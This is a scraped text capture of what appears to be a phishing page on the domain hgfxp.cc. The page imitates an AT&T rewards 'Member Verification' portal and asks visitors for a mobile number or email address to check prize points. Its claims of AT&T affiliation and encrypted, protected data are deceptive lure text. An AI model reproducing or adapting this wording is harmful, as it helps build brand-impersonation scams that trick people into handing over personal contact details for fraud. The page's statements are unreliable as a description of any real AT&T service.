 https://att.hgfxp.cc/pay/

Cookies Java JavaScript Popups Images Clear Cache Kill Flash

Holiday Deals 202...

Member Verification

Access your exclusive rewards program

AT&T

How to Access Your Points

To find out your remaining points and exchange them for prizes, please enter your mobile number or email address. We'll instantly retrieve your current balance and available rewards.

Verification Details

Enter your mobile number

Enter your mobile number to verify your membership

Verify & Access Points

Secure Verification

Your personal information is encrypted and protected. We only use it to verify your membership and retrieve your points balance.

Offers vary by device. Restrictions may apply.